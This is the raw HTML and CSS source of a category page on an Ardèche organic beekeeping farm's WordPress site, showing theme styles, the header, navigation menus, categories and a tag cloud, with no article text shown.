.page-content .blog-pagination.load-more a:hover,.page-content .mc4wp-form-fields input[type="submit"]:hover,.page-content .widget_wysija input[type="submit"]:hover,.page-content .post-password-form input[type="submit"]:hover,.page-content .wpcf7 [type="submit"]:hover,.page-content .wprm-recipe-print:hover,.page-content .wprm-jump-to-recipe-shortcode:hover,.page-content .wprm-print-recipe-shortcode:hover {color: #ffffff;background-color: #f8aa27;}/* Image Overlay */.image-overlay,#infscr-loading,.page-content h4.image-overlay,.image-overlay a,.post-slider .prev-arrow,.post-slider .next-arrow,.header-slider-prev-arrow,.header-slider-next-arrow,.page-content .image-overlay a,#featured-slider .slick-arrow,#featured-slider .slider-dots,.header-slider-dots {color: #ffffff;}.image-overlay,#infscr-loading,.page-content h4.image-overlay {background-color: rgba(73,73,73, 0.3);}/* Background */#page-footer,#page-footer select,#page-footer input,#page-footer textarea {background-color: #f6f6f6;}/* Text */#page-footer,#page-footer a,#page-footer select,#page-footer input,#page-footer textarea {color: #333333;}/* Title */#page-footer h1,#page-footer h2,#page-footer h3,#page-footer h4,#page-footer h5,#page-footer h6 {color: #111111;}/* Accent */#page-footer a:hover {color: #f8aa27;}/* Border */#page-footer a,#page-footer .ashe-widget li,#page-footer #wp-calendar,#page-footer #wp-calendar caption,#page-footer #wp-calendar th,#page-footer #wp-calendar td,#page-footer .widget_nav_menu li a,#page-footer select,#page-footer input,#page-footer textarea,#page-footer .widget-title h2:before,#page-footer .widget-title h2:after,.footer-widgets,.category-description,.tag-description {border-color: #e0dbdb;}#page-footer hr {background-color: #e0dbdb;}.ashe-preloader-wrap {background-color: #333333;}@media screen and ( max-width: 768px ) {.mini-logo a {max-width: 60px !important;} }@media screen and ( max-width: 768px ) {#featured-links {display: none;}}@media screen and ( max-width: 640px ) {.related-posts {display: none;}}.header-logo a {font-family: 'Dancing Script';font-size: 120px;line-height: 120px;letter-spacing: -1px;font-weight: 700;}.site-description {font-family: 'Dancing Script';}.header-logo .site-description {font-size: 18px;}#top-menu li a {font-family: 'Open Sans';font-size: 13px;line-height: 50px;letter-spacing: 0.8px;font-weight: 200;}.top-bar-socials a {font-size: 13px;line-height: 50px;}#top-bar .mobile-menu-btn {line-height: 50px;}#top-menu .sub-menu > li > a {font-size: 11px;line-height: 3.7;letter-spacing: 0.8px;}@media screen and ( max-width: 979px ) {.top-bar-socials {float: none !important;}.top-bar-socials a {line-height: 40px !important;}}#main-menu li a,.mobile-menu-btn a {font-family: 'Open Sans';font-size: 15px;line-height: 60px;letter-spacing: 1px;font-weight: 200;}#mobile-menu li {font-family: 'Open Sans';font-size: 15px;line-height: 3.4;letter-spacing: 1px;font-weight: 200;}.main-nav-search,#main-nav #s,.dark-mode-switcher,.main-nav-socials-trigger {font-size: 15px;line-height: 60px;}#main-nav #s {line-height: 61px;}#main-menu li.menu-item-has-children>a:after {font-size: 15px;}#main-nav {min-height:60px;}.main-nav-sidebar,.mini-logo {height:60px;}#main-menu .sub-menu > li > a,#mobile-menu .sub-menu > li {font-size: 12px;line-height: 3.8;letter-spacing: 0.8px;}.mobile-menu-btn {font-size: 18px;line-height: 60px;}.main-nav-socials a {font-size: 14px;line-height: 60px;}#top-menu li a,#main-menu li a,#mobile-menu li,.mobile-menu-btn a {text-transform: uppercase;}.post-meta,#wp-calendar thead th,#wp-calendar caption,h1,h2,h3,h4,h5,h6,blockquote p,#reply-title,#reply-title a {font-family: 'Playfair Display';}/* font size 40px */h1 {font-size: 40px;}/* font size 36px */h2 {font-size: 36px;}/* font size 30px */h3 {font-size: 30px;}/* font size 24px */h4 {font-size: 24px;}/* font size 22px */h5,.page-content .wprm-recipe-name,.page-content .wprm-recipe-header {font-size: 22px;}/* font size 20px */h6 {font-size: 20px;}/* font size 19px */blockquote p {font-size: 19px;}/* font size 18px */.related-posts h4 a {font-size: 18px;}/* font size 16px */.author-description h4,.category-description h4,.tag-description h4,#reply-title,#reply-title a,.comment-title,.widget-title h2,.ashe_author_widget h3 {font-size: 16px;}.post-title,.page-title {line-height: 44px;}/* letter spacing 0.5px */.slider-title,.post-title,.page-title,.related-posts h4 a {letter-spacing: 0.5px;}/* letter spacing 1.5px */.widget-title h2,.author-description h4,.category-description h4,.tag-description h4,.comment-title,#reply-title,#reply-title a,.ashe_author_widget h3 {letter-spacing: 1.5px;}/* letter spacing 2px */.related-posts h3 {letter-spacing: 2px;}/* font weight */h1,h2,h3,h4,h5,h6 {font-weight: 400;}h1,h2,h3,h4,h5,h6 {font-style: normal;}h1,h2,h3,h4,h5,h6 {text-transform: none;}body,.page-404 h2,#featured-links h6,.ashe_promo_box_widget h6,.comment-author,.related-posts h3,.instagram-title h2,input,textarea,select,.no-result-found h1,.ashe-subscribe-text h4,.widget_wysija_cont .updated,.widget_wysija_cont .error,.widget_wysija_cont .xdetailed-errors {font-family: 'Open Sans';}body,.page-404 h2,.no-result-found h1 {font-weight: 300;}body,.comment-author {font-size: 16px;}body p,.post-content,.post-content li,.comment-text li {line-height: 25px;}/* letter spacing 0 */body p,.post-content,.comment-author,.widget_recent_comments li,.widget_meta li,.widget_recent_comments li,.widget_pages > ul > li,.widget_archive li,.widget_categories > ul > li,.widget_recent_entries ul li,.widget_nav_menu li,.related-post-date,.post-media .image-overlay a,.post-meta,.rpwwt-post-title {letter-spacing: 0px;}/* letter spacing 0.5 + */.post-author,.post-media .image-overlay span,blockquote p {letter-spacing: 0.5px;}/* letter spacing 1 + */#main-nav #searchform input,#featured-links h6,.ashe_promo_box_widget h6,.instagram-title h2,.ashe-subscribe-text h4,.page-404 p,#wp-calendar caption {letter-spacing: 1px;}/* letter spacing 2 + */.comments-area #submit,.tagcloud a,.mc4wp-form-fields input[type='submit'],.widget_wysija input[type='submit'],.slider-read-more a,.post-categories a,.read-more a,.no-result-found h1,.blog-pagination a,.blog-pagination span {letter-spacing: 2px;}/* font size 18px */.post-media .image-overlay p,.post-media .image-overlay a {font-size: 19px;}/* font size 16px */.ashe_social_widget .social-icons a {font-size: 17px;}/* font size 14px */.post-author,.post-share,.related-posts h3,input,textarea,select,.comment-reply-link,.wp-caption-text,.author-share a,#featured-links h6,.ashe_promo_box_widget h6,#wp-calendar,.instagram-title h2 {font-size: 14px;}/* font size 13px */.slider-categories,.slider-read-more a,.read-more a,.blog-pagination a,.blog-pagination span,.footer-socials a,.rpwwt-post-author,.rpwwt-post-categories,.rpwwt-post-date,.rpwwt-post-comments-number,.copyright-info,.footer-menu-container {font-size: 13px;}/* font size 12px */.post-categories a,.post-tags a,.widget_recent_entries ul li span,#wp-calendar caption,#wp-calendar tfoot #prev a,#wp-calendar tfoot #next a {font-size: 13px;}/* font size 11px */.related-post-date,.comment-meta,.tagcloud a {font-size: 12px !important;}.boxed-wrapper {max-width: 1140px;}.sidebar-alt {max-width: 320px;left: -320px; padding: 85px 35px 0px;}.sidebar-left,.sidebar-right {width: 287px;}[data-layout*="rsidebar"] .main-container,[data-layout*="lsidebar"] .main-container {float: left;width: calc(100% - 287px);width: -webkit-calc(100% - 287px);}[data-layout*="lrsidebar"] .main-container {width: calc(100% - 574px);width: -webkit-calc(100% - 574px);}[data-layout*="fullwidth"] .main-container {width: 100%;}#top-bar > div,#main-nav > div,#featured-links,.main-content,.page-footer-inner,.featured-slider-area.boxed-wrapper {padding-left: 30px;padding-right: 30px;}.ashe-instagram-widget #sb_instagram {max-width: none !important;}.ashe-instagram-widget #sbi_images {display: -webkit-box;display: -ms-flexbox;display: flex;}.ashe-instagram-widget #sbi_images .sbi_photo {height: auto !important;}.ashe-instagram-widget #sbi_images .sbi_photo img {display: block !important;}.ashe-widget #sbi_images .sbi_photo {/*height: auto !important;*/}.ashe-widget #sbi_images .sbi_photo img {display: block !important;}#top-menu {float: left;}.top-bar-socials {float: right;}.entry-header:not(.html-image) {height: 501px;background-size: cover;}.entry-header-slider div {height: 501px;}.entry-header:not(.html-image) {background-position: center center;}.entry-header:not(.html-image) {background-color: transparent !important;}.header-logo {padding-top: 120px;}.logo-img {max-width: 500px;}.mini-logo a {max-width: 70px;}.header-logo .site-title,.site-description {display: none;}@media screen and (max-width: 880px) {.logo-img { max-width: 300px;}}#main-nav {text-align: center;}.main-nav-icons.main-nav-socials-mobile {left: 30px;}.main-nav-socials-trigger {position: absolute;top: 0px;left: 30px;}.main-nav-sidebar + .main-nav-socials-trigger {left: 60px;}.mini-logo + .main-nav-socials-trigger {right: 60px;left: auto;}.main-nav-sidebar {position: absolute;top: 0px;left: 30px;z-index: 1;}.main-nav-icons {position: absolute;top: 0px;right: 30px;z-index: 2;}.mini-logo {position: absolute;left: auto;top: 0;}.main-nav-sidebar ~ .mini-logo {margin-left: 30px;}#featured-slider.boxed-wrapper {max-width: 1140px;}.slider-item-bg {height: 540px;}#featured-links .featured-link {margin-top: 20px;}#featured-links .featured-link {margin-right: 20px;}#featured-links .featured-link:nth-of-type(3n) {margin-right: 0;}#featured-links .featured-link {width: calc( (100% - 40px) / 3 - 1px);width: -webkit-calc( (100% - 40px) / 3 - 1px);}.featured-link:nth-child(4) .cv-inner {display: none;}.featured-link:nth-child(5) .cv-inner {display: none;}.featured-link:nth-child(6) .cv-inner {display: none;}.blog-grid > li,.main-container .featured-slider-area {margin-bottom: 30px;}[data-layout*="col2"] .blog-grid > li,[data-layout*="col3"] .blog-grid > li,[data-layout*="col4"] .blog-grid > li {display: inline-block;vertical-align: top;margin-right: 37px;}[data-layout*="col2"] .blog-grid > li:nth-of-type(2n+2),[data-layout*="col3"] .blog-grid > li:nth-of-type(3n+3),[data-layout*="col4"] .blog-grid > li:nth-of-type(4n+4) {margin-right: 0;}[data-layout*="col1"] .blog-grid > li {width: 100%;}[data-layout*="col2"] .blog-grid > li {width: calc((100% - 37px ) / 2 - 1px);width: -webkit-calc((100% - 37px ) / 2 - 1px);}[data-layout*="col3"] .blog-grid > li {width: calc((100% - 2 * 37px ) / 3 - 2px);width: -webkit-calc((100% - 2 * 37px ) / 3 - 2px);}[data-layout*="col4"] .blog-grid > li {width: calc((100% - 3 * 37px ) / 4 - 1px);width: -webkit-calc((100% - 3 * 37px ) / 4 - 1px);}[data-layout*="rsidebar"] .sidebar-right {padding-left: 37px;}[data-layout*="lsidebar"] .sidebar-left {padding-right: 37px;}[data-layout*="lrsidebar"] .sidebar-right {padding-left: 37px;}[data-layout*="lrsidebar"] .sidebar-left {padding-right: 37px;}.blog-grid .post-header,.blog-grid .read-more,[data-layout*="list"] .post-share {text-align: center;}p.has-drop-cap:not(:focus)::first-letter {float: left;margin: 0px 12px 0 0;font-family: 'Playfair Display';font-size: 80px;line-height: 65px;text-align: center;text-transform: uppercase;color: #464646;}@-moz-document url-prefix() {p.has-drop-cap:not(:focus)::first-letter {margin-top: 10px !important;}}.home .post-content > p:first-of-type:first-letter,.blog .post-content > p:first-of-type:first-letter,.archive .post-content > p:first-of-type:first-letter {float: left;margin: 0px 12px 0 0;font-family: 'Playfair Display';font-size: 80px;line-height: 65px;text-align: center;text-transform: uppercase;color: #464646;}@-moz-document url-prefix() {.home .post-content > p:first-of-type:first-letter,.blog .post-content > p:first-of-type:first-letter,.archive .post-content > p:first-of-type:first-letter {margin-top: 10px !important;}}.single .post-content > p:first-of-type:first-letter,.single .post-content .elementor-text-editor p:first-of-type:first-letter {float: left;margin: 0px 12px 0 0;font-family: 'Playfair Display';font-size: 80px;line-height: 65px;text-align: center;text-transform: uppercase;color: #464646;}@-moz-document url-prefix() {.single .post-content p:first-of-type:first-letter {margin-top: 10px !important;}}[data-dropcaps*='yes'] .post-content > p:first-of-type:first-letter {float: left;margin: 0px 12px 0 0;font-family: 'Playfair Display';font-size: 80px;line-height: 65px;text-align: center;text-transform: uppercase;color: #464646;}@-moz-document url-prefix() {[data-dropcaps*='yes'] .post-content > p:first-of-type:first-letter {margin-top: 10px !important;}}.footer-widgets > .ashe-widget {width: 30%;margin-right: 5%;}.footer-widgets > .ashe-widget:nth-child(3n+3) {margin-right: 0;}.footer-widgets > .ashe-widget:nth-child(3n+4) {clear: both;}.copyright-info {float: right;}.footer-socials {float: left;}.footer-menu-container {float: right;}#footer-menu {float: left;}#footer-menu > li {margin-right: 5px;}.footer-menu-container:after {float: left;margin-right: 5px;}.woocommerce div.product .stock,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce ul.products li.product .price,.woocommerce-Reviews .woocommerce-review__author,.woocommerce form .form-row .required,.woocommerce form .form-row.woocommerce-invalid label,.woocommerce .page-content div.product .woocommerce-tabs ul.tabs li a {color: #464646;}.woocommerce a.remove:hover {color: #464646 !important;}.woocommerce a.remove,.woocommerce .product_meta,.page-content .woocommerce-breadcrumb,.page-content .woocommerce-review-link,.page-content .woocommerce-breadcrumb a,.page-content .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-info:before,.woocommerce .page-content .woocommerce-result-count,.woocommerce-page .page-content .woocommerce-result-count,.woocommerce-Reviews .woocommerce-review__published-date,.woocommerce.product_list_widget .quantity,.woocommerce.widget_shopping_cart .quantity,.woocommerce.widget_products .amount,.woocommerce.widget_price_filter .price_slider_amount,.woocommerce.widget_recently_viewed_products .amount,.woocommerce.widget_top_rated_products .amount,.woocommerce.widget_recent_reviews .reviewer {color: #a1a1a1;}.woocommerce a.remove {color: #a1a1a1 !important;}p.demo_store,.woocommerce-store-notice,.woocommerce span.onsale { background-color: #f8aa27;}.woocommerce .star-rating::before,.woocommerce .star-rating span::before,.woocommerce .page-content ul.products li.product .button,.page-content .woocommerce ul.products li.product .button,.page-content .woocommerce-MyAccount-navigation-link.is-active a,.page-content .woocommerce-MyAccount-navigation-link a:hover { color: #f8aa27;}.woocommerce form.login,.woocommerce form.register,.woocommerce-account fieldset,.woocommerce form.checkout_coupon,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce.widget_shopping_cart .total,.woocommerce-Reviews .comment_container,.woocommerce-cart #payment ul.payment_methods,#add_payment_method #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods,.woocommerce div.product .woocommerce-tabs ul.tabs::before,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce .woocommerce-MyAccount-navigation-link,.select2-container--default .select2-selection--single {border-color: #e8e8e8;}.woocommerce-cart #payment,#add_payment_method #payment,.woocommerce-checkout #payment,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce div.product .woocommerce-tabs ul.tabs li {background-color: rgba(232,232,232, 0.3);}.woocommerce-cart #payment div.payment_box::before,#add_payment_method #payment div.payment_box::before,.woocommerce-checkout #payment div.payment_box::before {border-color: rgba(232,232,232, 0.5);}.woocommerce-cart #payment div.payment_box,#add_payment_method #payment div.payment_box,.woocommerce-checkout #payment div.payment_box {background-color: rgba(232,232,232, 0.5);}.page-content .woocommerce input.button,.page-content .woocommerce a.button,.page-content .woocommerce a.button.alt,.page-content .woocommerce button.button.alt,.page-content .woocommerce input.button.alt,.page-content .woocommerce #respond input#submit.alt,.page-content .woocommerce.widget_product_search input[type="submit"],.page-content .woocommerce.widget_price_filter .button,.woocommerce .page-content .woocommerce-message .button,.woocommerce .page-content a.button.alt,.woocommerce .page-content button.button.alt,.woocommerce .page-content #respond input#submit,.woocommerce .page-content .woocommerce-message .button,.woocommerce-page .page-content .woocommerce-message .button {color: #ffffff;background-color: #333333;}.page-content .woocommerce input.button:hover,.page-content .woocommerce a.button:hover,.ashe-boxed-style .page-content .woocommerce a.button:hover,.page-content .woocommerce a.button.alt:hover,.ashe-boxed-style .page-content .woocommerce a.button.alt:hover,.page-content .woocommerce button.button.alt:hover,.page-content .woocommerce input.button.alt:hover,.page-content .woocommerce #respond input#submit.alt:hover,.page-content .woocommerce.widget_price_filter .button:hover,.ashe-boxed-style .page-content .woocommerce.widget_price_filter .button:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce .page-content a.button.alt:hover,.woocommerce .page-content button.button.alt:hover,.ashe-boxed-style.woocommerce .page-content button.button.alt:hover,.woocommerce .page-content #respond input#submit:hover,.ashe-boxed-style.woocommerce .page-content #respond input#submit:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce-page .page-content .woocommerce-message .button:hover {color: #ffffff;background-color: #f8aa27;}.woocommerce ul.products li.product .woocommerce-loop-category__title,.woocommerce ul.products li.product .woocommerce-loop-product__title,.woocommerce ul.products li.product h3 {font-size: 23px;}.upsells.products > h2,.crosssells.products > h2,.related.products > h2 {font-family: 'Open Sans';font-size: 14px;}/* letter-spacing 2+ */.woocommerce .page-content ul.products li.product .button,.page-content .woocommerce ul.products li.product .button {letter-spacing: 2px;}/* letter-spacing 1.5+ */.woocommerce div.product .woocommerce-tabs .panel > h2,.woocommerce #reviews #comments h2,.woocommerce .cart-collaterals .cross-sells > h2,.woocommerce-page .cart-collaterals .cross-sells > h2,.woocommerce .cart-collaterals .cart_totals > h2,.woocommerce-page .cart-collaterals .cart_totals > h2,.woocommerce-billing-fields > h3,.woocommerce-shipping-fields > h3,#order_review_heading,#customer_login h2,.woocommerce-Address-title h3,.woocommerce-order-details__title,.woocommerce-customer-details h2,.woocommerce-columns--addresses h3,.upsells.products > h2,.crosssells.products > h2,.related.products > h2 {letter-spacing: 1.5px;}/* font-size 16+ */.woocommerce div.product .woocommerce-tabs .panel > h2,.woocommerce #reviews #comments h2,.woocommerce .cart-collaterals .cross-sells > h2,.woocommerce-page .cart-collaterals .cross-sells > h2,.woocommerce .cart-collaterals .cart_totals > h2,.woocommerce-page .cart-collaterals .cart_totals > h2,.woocommerce-billing-fields > h3,.woocommerce-shipping-fields > h3,#order_review_heading,#customer_login h2,.woocommerce-Address-title h3,.woocommerce-order-details__title,.woocommerce-customer-details h2,.woocommerce-columns--addresses h3 {font-size: 17px;}/* Font Size 11px */.woocommerce .page-content ul.products li.product .button,.page-content .woocommerce ul.products li.product .button,.woocommerce-Reviews .woocommerce-review__published-date {font-size: 12px;}.woocommerce-Reviews .woocommerce-review__author {font-size: 16px;}/* Font Size 13px */.woocommerce-result-count,.woocommerce ul.products li.product .price,.woocommerce .product_meta,.woocommerce.widget_shopping_cart .quantity,.woocommerce.product_list_widget .quantity,.woocommerce.widget_products .amount,.woocommerce.widget_price_filter .price_slider_amount,.woocommerce.widget_recently_viewed_products .amount,.woocommerce.widget_top_rated_products .amount,.woocommerce.widget_recent_reviews .reviewer,.woocommerce-Reviews .woocommerce-review__author {font-size: 13px;}.page-content .woocommerce input.button,.page-content .woocommerce a.button,.page-content .woocommerce a.button.alt,.page-content .woocommerce button.button.alt,.page-content .woocommerce input.button.alt,.page-content .woocommerce #respond input#submit.alt,.page-content .woocommerce.widget_price_filter .button,.woocommerce .page-content .woocommerce-message .button,.woocommerce .page-content a.button.alt,.woocommerce .page-content button.button.alt,.woocommerce .page-content #respond input#submit,.woocommerce .page-content .woocommerce-message .button,.woocommerce-page .page-content .woocommerce-message .button,.woocommerce form .form-row .required {font-size: 14px;letter-spacing: 1px;}.cssload-container{width:100%;height:36px;text-align:center}.cssload-speeding-wheel{width:36px;height:36px;margin:0 auto;border:2px solid #ffffff;border-radius:50%;border-left-color:transparent;border-right-color:transparent;animation:cssload-spin 575ms infinite linear;-o-animation:cssload-spin 575ms infinite linear;-ms-animation:cssload-spin 575ms infinite linear;-webkit-animation:cssload-spin 575ms infinite linear;-moz-animation:cssload-spin 575ms infinite linear}@keyframes cssload-spin{100%{transform:rotate(360deg);transform:rotate(360deg)}}@-o-keyframes cssload-spin{100%{-o-transform:rotate(360deg);transform:rotate(360deg)}}@-ms-keyframes cssload-spin{100%{-ms-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes cssload-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes cssload-spin{100%{-moz-transform:rotate(360deg);transform:rotate(360deg)}}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.27.7; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.lesruchersdebaud.fr/wp-content/uploads/2019/05/logo-signe-jaune2-75x75.png" sizes="32x32" />
<link rel="icon" href="https://www.lesruchersdebaud.fr/wp-content/uploads/2019/05/logo-signe-jaune2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lesruchersdebaud.fr/wp-content/uploads/2019/05/logo-signe-jaune2.png" />
<meta name="msapplication-TileImage" content="https://www.lesruchersdebaud.fr/wp-content/uploads/2019/05/logo-signe-jaune2.png" />
</head>

<body class="archive category category-apiculture category-69 wp-custom-logo wp-embed-responsive theme-ashe-pro-premium woocommerce-no-js elementor-default elementor-kit-3251">

	<!-- Preloader -->
	
	<!-- Page Wrapper -->
	<div id="page-wrap">

		<!-- Boxed Wrapper -->
		<div id="page-header" >

		
<div class="entry-header background-image" data-bg-type="image" data-image="http://www.lesruchersdebaud.fr/wp-content/uploads/2020/04/cropped-lavandes.jpg" data-video-mp4="" data-video-webm="">
	
	<div class="cvr-container">
		<div class="cvr-outer">
			<div class="cvr-inner">

			
			<div class="header-logo">

				
				<a href="https://www.lesruchersdebaud.fr/" title="Les Ruchers de Baud" class="logo-img">
					<img src="https://www.lesruchersdebaud.fr/wp-content/uploads/2019/05/logo-blanc.png" alt="Les Ruchers de Baud" width="1100" height="500">
				</a>

								
				
								
				<p class="site-description">Un miel aux couleurs de l&#039;Ardèche ! Exploitation certifiée bio en apiculture et petits fruits et menée dans une démarche agro-écologique.</p>
				
			</div>
			
			
			</div>
		</div>
	</div>

	

			<a href="https://www.lesruchersdebaud.fr/" title="Les Ruchers de Baud" class="header-image-logo"></a>
		
</div>


<div id="main-nav" class="clear-fix" data-fixed="1" data-close-on-click = "" data-mobile-fixed="1">

	<div class="boxed-wrapper">

		<!-- Alt Sidebar Icon -->
		
		<!-- Mini Logo -->
		
		<!-- Social Trigger Icon -->
		
		<!-- Icons -->
		<div class="main-nav-icons">

			
			
						<div class="main-nav-search" aria-label="Rechercher">
				<i class="fa-solid fa-magnifying-glass"></i>
				<i class="fa-solid fa-xmark"></i>
				<form role="search" method="get" id="searchform" class="clear-fix" action="https://www.lesruchersdebaud.fr/"><input type="search" name="s" id="s" placeholder="Search..." data-placeholder="Taper votre recherche et appuyer sur Entrer" value="" /><span class="svg-fa-wrap"><i class="fa-solid fa-magnifying-glass"></i></span><input type="submit" id="searchsubmit" value="st" /></form>			</div>
					</div>

		<nav class="main-menu-container"><ul id="main-menu" class=""><li id="menu-item-659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-659"><a href="https://www.lesruchersdebaud.fr/">Accueil</a></li>
<li id="menu-item-658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-658"><a href="https://www.lesruchersdebaud.fr/projet/">Notre projet</a>
<ul class="sub-menu">
	<li id="menu-item-1049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1049"><a href="https://www.lesruchersdebaud.fr/notre-histoire/">Notre histoire</a></li>
	<li id="menu-item-1044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1044"><a href="https://www.lesruchersdebaud.fr/nos-partenaires/">Nos partenaires</a></li>
</ul>
</li>
<li id="menu-item-657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-657"><a href="https://www.lesruchersdebaud.fr/nos-produits/">Nos produits</a>
<ul class="sub-menu">
	<li id="menu-item-656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-656"><a href="https://www.lesruchersdebaud.fr/gourmandises/">Nos Gourmandises</a></li>
	<li id="menu-item-1053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1053"><a href="https://www.lesruchersdebaud.fr/nos-points-de-vente/">Nos points de vente</a></li>
</ul>
</li>
<li id="menu-item-1045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1045"><a href="https://www.lesruchersdebaud.fr/nos-prestations/">Nos prestations</a></li>
<li id="menu-item-3295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3295"><a href="https://www.lesruchersdebaud.fr/boutique/">Boutique</a>
<ul class="sub-menu">
	<li id="menu-item-3300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3300"><a href="https://www.lesruchersdebaud.fr/boutique/">Nos produits</a></li>
	<li id="menu-item-3298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3298"><a href="https://www.lesruchersdebaud.fr/mon-compte/">Mon compte</a></li>
	<li id="menu-item-3299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3299"><a href="https://www.lesruchersdebaud.fr/panier/">Panier</a></li>
</ul>
</li>
<li id="menu-item-660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-660"><a href="https://www.lesruchersdebaud.fr/contact/">Contact</a></li>
</ul></nav>
		<!-- Mobile Menu Button -->
		<span class="mobile-menu-btn" aria-label="Mobile Menu">
			<div>
			<i class="fas fa-chevron-down"></i>			</div>
		</span>

	</div>

	<nav class="mobile-menu-container"><ul id="mobile-menu" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-659"><a href="https://www.lesruchersdebaud.fr/">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-658"><a href="https://www.lesruchersdebaud.fr/projet/">Notre projet</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1049"><a href="https://www.lesruchersdebaud.fr/notre-histoire/">Notre histoire</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1044"><a href="https://www.lesruchersdebaud.fr/nos-partenaires/">Nos partenaires</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-657"><a href="https://www.lesruchersdebaud.fr/nos-produits/">Nos produits</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-656"><a href="https://www.lesruchersdebaud.fr/gourmandises/">Nos Gourmandises</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1053"><a href="https://www.lesruchersdebaud.fr/nos-points-de-vente/">Nos points de vente</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1045"><a href="https://www.lesruchersdebaud.fr/nos-prestations/">Nos prestations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3295"><a href="https://www.lesruchersdebaud.fr/boutique/">Boutique</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3300"><a href="https://www.lesruchersdebaud.fr/boutique/">Nos produits</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3298"><a href="https://www.lesruchersdebaud.fr/mon-compte/">Mon compte</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3299"><a href="https://www.lesruchersdebaud.fr/panier/">Panier</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-660"><a href="https://www.lesruchersdebaud.fr/contact/">Contact</a></li>
 </ul></nav>	
</div><!-- #main-nav -->

		</div><!-- .boxed-wrapper -->

		<!-- Page Content -->
		<div class="page-content">

			
<div class="main-content clear-fix boxed-wrapper" data-layout="col1-lsidebar" data-sidebar-sticky="1" data-sidebar-width="250">
	
	
<div class="sidebar-left-wrap">
	<aside class="sidebar-left">
		<div id="categories-9" class="ashe-widget widget_categories"><div class="widget-title"><h2>Catégories</h2></div>
			<ul>
					<li class="cat-item cat-item-69 current-cat"><a aria-current="page" href="https://www.lesruchersdebaud.fr/category/apiculture/">Apiculture</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://www.lesruchersdebaud.fr/category/nouvelles-ferme/cultures/">Cultures</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.lesruchersdebaud.fr/category/gourmandises/">Gourmandises</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.lesruchersdebaud.fr/category/non-classe/">Non classé</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.lesruchersdebaud.fr/category/nouvelles-ferme/">Nouvelles de la ferme</a>
</li>
			</ul>

			</div><div id="tag_cloud-5" class="ashe-widget widget_tag_cloud"><div class="widget-title"><h2>Mots clés</h2></div><div class="tagcloud"><a href="https://www.lesruchersdebaud.fr/tag/abeilles/" class="tag-cloud-link tag-link-59 tag-link-position-1" style="font-size: 22pt;" aria-label="Abeilles (2 éléments)">Abeilles</a>
<a href="https://www.lesruchersdebaud.fr/tag/animaux/" class="tag-cloud-link tag-link-62 tag-link-position-2" style="font-size: 8pt;" aria-label="Animaux (1 élément)">Animaux</a>
<a href="https://www.lesruchersdebaud.fr/tag/border-collie/" class="tag-cloud-link tag-link-63 tag-link-position-3" style="font-size: 8pt;" aria-label="border collie (1 élément)">border collie</a>
